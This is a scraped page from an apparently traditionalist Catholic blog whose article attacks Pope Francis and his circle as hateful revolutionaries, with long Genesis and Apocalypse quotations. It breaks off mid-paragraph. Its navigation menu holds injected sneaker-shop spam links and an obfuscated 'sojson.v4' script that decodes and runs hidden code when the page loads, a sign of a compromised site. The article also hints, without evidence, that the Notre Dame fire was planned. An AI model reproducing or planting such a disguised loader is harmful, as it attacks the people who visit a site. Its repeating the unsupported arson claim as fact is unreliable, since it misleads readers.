

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/jorge-and-his-global-humanists-are-most-hateful-men-alive-today
body_size: 141173
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/jorge-and-his-global-humanists-are-most-hateful-men-alive-today" />
<link rel="shortlink" href="/?q=node/1458" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Jorge and His Global Humanists are the Most Hateful Men Alive Today | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"xHcOP_Vu3zW3rf2SEQe2CJcsTGn4UXpWQD2FCstBeLk","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1458 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.fpmammut.de/index.php/de/dfcgcoshop/fr/fr/adidas-veste-noir-homme-9924198">yeezy tour merch store free code promo list - Homme - FpmammutShops , Veste Prem tt Noir Adidas
</a></li><li class="keys_words leaf"><a href="https://www.sb-roscoff.fr/en/bdebbcmshop/2019/09/best-outfits-of-burning-man-2019/">Festival Outfits Inspiration - February 13, 2020
</a></li><li class="keys_words leaf"><a href="https://ingressive.org/dccefwshop/entertainment-news/culture/iheartradio-jingle-ball-2014-shoes-taylor-swift-fashion-4146/">zapatillas de running hombre entrenamiento neutro apoyo talón
</a></li><li class="keys_words leaf"><a href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html">Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp;amp; Waterproof Accessories
</a></li><li class="keys_words leaf"><a href="https://turismo.cadiz.es/efdbcelshop/air-jordan-melo-3-white-version-2007/">Air dunk jordan Melo 3 White Version 2007 - TurismoShops - Комбинезон зимний nike dunk jordan
</a></li><li class="keys_words leaf"><a href="/edchbyshop">nike dunk low pro sb 304292 102 white black trail end brown sneakers</a></li><li class="keys_words leaf"><a href="/edchhcshop">nike kyrie 7 expressions dc0589 003 release date info</a></li><li class="keys_words leaf"><a href="/edcbcchshop">air jordan 1 low unc university blue white AO9944 441 release date</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/edcbbaeshop">new air jordan 1 high og osb dian blue chill white cd0463 401</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Jorge and His Global Humanists are the Most Hateful Men Alive Today</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Jorge and His Global Humanists are the Most Hateful Men Alive Today                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What more can be said about Jorge Mario Bergoglio and his band of conciliar revolutionaries that has not been said thousands upon thousands of times before?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What do I mean?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As always, I thank the inquiring minds who read this website for asking such penetrating rhetorical questions.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The answer is simple.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As has been noted so many times before, Jorge Mario Bergoglio and his band of conciliar revolutionaries hate everything about the Catholic Faith.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">These wretched human beings hate the “rigidity” of Catholic dogmatic teaching.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">They hate the “formality” and “coldness” of Catholic worship.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">They hate anyone who reminds them that God is immutable and that His Divine Revelation is not a “plaything” that they can use as they see fit as they seek to reaffirm hardened sinners in their lives of perdition.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In a word, Jorge Mario Bergoglio and his conciliar revolutionaries hate God as He has revealed Himself to us through His true Church as they believe that they can project onto Him whatever it is they want to tickle the itching ears of people who want to be left alone to their sins and worldliness.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Hatred is a characteristic of all revolutionaries, starting with the Lucifer himself, who rebelled against God and was defeated by Saint Michael the Archangel before being cast down into hell with his fellow rebel angels:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The devil is a mocker and a scorner. He is also the proto-revolutionary as it was the rebellion he fomented against God in Heaven that caused many angels to follow him in making an irrevocable choice to hate God for all eternity. This first of all revolutions was described as follows by Saint John the Evangelist in <em>The Book of the Apocalypse</em>:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=73&amp;ch=12&amp;l=7#x">[7]</a> And there was a great battle in heaven, Michael and his angels fought with the dragon, and the dragon fought and his angels:<a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=73&amp;ch=12&amp;l=8#x">[8]</a> And they prevailed not, neither was their place found any more in heaven. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=73&amp;ch=12&amp;l=9#x">[9]</a> And that great dragon was cast out, that old serpent, who is called the devil and Satan, who seduceth the whole world; and he was cast unto the earth, and his angels were thrown down with him. (Apocalypse 12: 7-9.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The hatred of satan for God is such that, having failed in his rebellion against Him in Heaven, he plotted to do what he considered to be the next best thing: to tempt Eve and, through her, Adam into disobeying the very God Who had brought them forth. It is the tempter’s hatred of God that impels him to seek the ruin of the very zenith of His creative handiwork, man, and to take him body and soul into the fiery pit of hell for all eternity:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=6#x">[6]</a> But a spring rose out of the earth, watering all the surface of the earth. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=7#x">[7]</a> And the Lord God formed man of the slime of the earth: and breathed into his face the breath of life, and man became a living soul. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=8#x">[8]</a> And the Lord God had planted a paradise of pleasure from the beginning: wherein he placed man whom he had formed. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=9#x">[9]</a> And the Lord God brought forth of the ground all manner of trees, fair to behold, and pleasant to eat of: <u>the tree of life</u> also in the midst of paradise: and the tree of knowledge of good and evil. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=10#x">[10]</a> And a river went out of the place of pleasure to water paradise, which from thence is divided into four heads. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=16#x">[16]</a> And he commanded him, saying: Of every tree of paradise thou shalt eat: <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=2&amp;l=17#x">[17]</a> But of the tree of knowledge of good and evil, thou shalt not eat. For in what day soever thou shalt eat of it, thou shalt die the death. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=1#x">[1]</a> Now the serpent was more subtle than any of the beasts of the earth which the Lord God had made. And he said to the woman: Why hath God commanded you, that you should not eat of every tree of paradise? <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=2#x">[2]</a> And the woman answered him, saying: Of the fruit of the trees that are in paradise we do eat: <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=3#x">[3]</a> But of the fruit of the tree which is in the midst of paradise, God hath commanded us that we should not eat; and that we should not touch it, lest perhaps we die. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=4#x">[4]</a> And the serpent said to the woman: No, you shall not die the death. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=5#x">[5]</a> For God doth know that in what day soever you shall eat thereof, your eyes shall be opened: and you shall be as Gods, knowing good and evil.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=6#x">[6]</a> And the woman saw that the tree was good to eat, and fair to the eyes, and delightful to behold: and she took of the fruit thereof, and did eat, and gave to her husband who did eat. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=7#x">[7]</a> And the eyes of them both were opened: and when they perceived themselves to be naked, they sewed together fig leaves, and made themselves aprons. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=8#x">[8]</a> And when they heard the voice of the Lord God walking in paradise at the afternoon air, Adam and his wife hid themselves from the face of the Lord God, amidst the trees of paradise. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=9#x">[9]</a> And the Lord God called Adam, and said to him: Where art thou? <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=10#x">[10]</a> And he said: I heard thy voice in paradise; and I was afraid, because I was naked, and I hid myself.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=11#x">[11]</a> And he said to him: And who hath told thee that thou wast naked, but that thou hast eaten of the tree whereof I commanded thee that thou shouldst not eat? <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=12#x">[12]</a> And Adam said: The woman, whom thou gavest me to be my companion, gave me of the tree, and I did eat. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=13#x">[13]</a> And the Lord God said to the woman: Why hast thou done this? And she answered: The serpent deceived me, and I did eat. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=14#x">[14]</a> And the Lord God said to the serpent: Because thou hast done this thing, thou art cursed among all cattle, and beasts of the earth: upon thy breast shalt thou go, and earth shalt thou eat all the days of thy life. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=15#x">[15]</a> I will put enmities between thee and the woman, and thy seed and her seed: she shall crush thy head, and thou shalt lie in wait for her heel.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=16#x">[16]</a> To the woman also he said: I will multiply thy sorrows, and thy conceptions: in sorrow shalt thou bring forth children, and thou shalt be under thy husband's power, and he shall have dominion over thee. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=17#x">[17]</a> And to Adam he said: Because thou hast hearkened to the voice of thy wife, and hast eaten of the tree, whereof I commanded thee that thou shouldst not eat, cursed is the earth in thy work; with labour and toil shalt thou eat thereof all the days of thy life. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=18#x">[18]</a> Thorns and thistles shall it bring forth to thee; and thou shalt eat the herbs of the earth. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=19#x">[19]</a> In the sweat of thy face shalt thou eat bread till thou return to the earth, out of which thou wast taken: for dust thou art, and into dust thou shalt return. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=20#x">[20]</a> And Adam called the name of his wife Eve: because she was the mother of all the living.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=21#x">[21]</a> And the Lord God made for Adam and his wife, garments of skins, and clothed them. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=22#x">[22]</a> And he said: Behold Adam is become as one of us, knowing good and evil: now, therefore, lest perhaps he put forth his hand, and take also of the tree of life, and eat, and live for ever. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=23#x">[23]</a> And the Lord God sent him out of the paradise of pleasure, to till the earth from which he was taken. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=1&amp;ch=3&amp;l=24#x">[24]</a> And he cast out Adam; and placed before the paradise of pleasure Cherubims, and a flaming sword, turning every way, to keep the way of the tree of life. (Genesis 2: 6-10, 16-17; Genesis 3: 1-23.) </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Hatred of God began with the adversary and entered into the hearts of men after their diabolically-inspired rebellion against Him in the Garden of Eden that resulted in their expulsion by God from their earthly paradise. All earthly revolutions (personal, theological, liturgical, social) are based in an unrepentant hatred for the true God of Divine Revelation and His Holy Commandments. As the very nature of man is made to know, love and serve God as He has revealed Himself to us exclusively through His true Church, those who rebel against God by means of unrepentant sin, no less the open promotion of sin under the cover of civil law and within every nook and cranny of what is called “popular culture” are rebelling against their own nature. This is why revolutionaries of whatever stripe, including “leftists” in the realm of the naturalist farce of partisan politics, are, at least for the most part, angry and unhappy people who will never find contentment here on the face of this earth nor, barring a miraculous conversion before they die, in the eternal torment that they must suffer in hell as the one who tempted them to be so hateful mocks them for succumbing to his wiles.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As should be evident to anyone who has a modicum of intellectual honesty, Jorge Mario Bergoglio is a truly hateful man who is on a Jacobin/Bolshevik mission to destroy everything about Catholic truth. In this regard, however, Bergoglio is only bringing to fulfillment conciliarism’s warfare against the nature of dogmatic truth under the monikers of Karol Josef Wojtyla/John Paul II’s “living tradition” and Joseph Alois Ratzinger/Benedict XVI’s “hermeneutic of continuity.” There is really nothing new about anything Bergoglio says or does. He is simply expressing the ugly reality of conciliarism’s hatred for Catholic Faith, Worship and Morals with a hate-filled vulgarity that has done away with all efforts to anesthetize the reality of the conciliar revolutions. Revolutionaries destroy. Martin Luther, John Calvin, Thomas Cranmer, et al. destroyed Catholic church buildings, demolished high altars and statues and desecrated the relics of the saints. It is not accident that the French Revolutionaries, Freemasons and Bolsheviks have done the same ever since. The conciliar revolutionaries, however, have put their revolutionary ancestors and contemporaries (comrades) to absolute shame as they have closed historical Catholic church buildings, demolished high altars and thrown thousands of statues into dumpsters. (Please see <a href="http://www.christorchaos.com/?q=content/paragaon-conciliar-orthodoxy"><strong>Paragon of Conciliar Orthodoxy</strong></a> for two examples of how the late Edward Michael Egan went about the revolutionary business of selling two historic churches in the Borough of Manhattan, St. Ann’s Church and Our Lady of Vilnius Church.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Heresy and liturgical abomination produce sterility. The conciliar revolutionaries refuse to do what it what would have been done in the past in the light of demographic changes: win new converts to the Catholic Faith. They have not done this because theirs is a religion that does not believe in winning converts, which is disparaged by Bergoglio and his revolutionary ilk as “proselytism.” Thus it is that Catholic church buildings must be shuttered and close as not an insubstantial part of the bounty from selling them has been paid out to victims of clerical abuse.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Revolutionaries hate everything about the past, which is why they must resort to physical violence against people and property so as to wipe out all traces of the past, to say nothing of teaching any possible counter-revolutionaries a lesson or two about what might befall then and their families and their property if they stand up to the inexorable march of the evolutionary forces of progress.<br />The first real modern revolution was the Protestant Revolution (whose path was certainly made possible by the sophistries and lies of pretended “philosophers” in the Renaissance), which was a violent and bloody assault upon the priestly hierarchy established by Our Lord and Savior Jesus Christ at the Last Supper and upon anyone who held fast to it in spite of the slogans and misuse of history and theology by the revolutionaries and their apologists. Catholic churches were ransacked and stripped, statues destroyed, altars smashed, confessionals ripped out. I know, this sounds pretty much like what has happened within the Catholic Church in the past thirty-five years or so, which is precisely the point: the spirit of the innovation and the novelties of the past thirty-five to forty-five years is indeed Protestant to its very core, manifesting itself not only in the abominations of the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical abomination but in the very design of our church buildings, both exteriorly and interiorly. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, the Protestant hatred of the glories of Catholicism reached fever pitch with John Calvin and his bloodthirsty disciples throughout Europe. Oliver Cromwell smashed altars in England with glee in the Seventeenth Century. The Immemorial Mass of Tradition was replaced with a "worship service," focusing on community fellowship which attempted to recapture the mythical spirit of a mythical, simpler liturgy. Again, this sounds very familiar to war-weary traditional Catholics who have seen the Faith of our Fathers stolen from us by wolves who are dressed in shepherds' clothing.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Protestant Revolution, founded in its hatred for Christ’s true Church, was but the precursor of all modern social revolutions, starting with the French Revolution, founded as they have been in the hatred of everything to do with God and the deification of man.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The French Revolutionaries executed many Catholics, all to the delight of the bloodthirsty crowds, and committed unspeakable blasphemies in Catholic churches, including on the high altar of the Cathedral of Notre Dame, which, having been badly damaged in a fire on April 15, 2019, that may very well have been planned.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Freemasons who overthrew the Papal States in Italy were motivated by a fierce anti-clericalism and a hatred for all things Catholic.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Otto von Bismarck’s Kulturkampf made war upon the true Church in Germany that was denounced by Pope Pius IX as follows:</span></span></p>
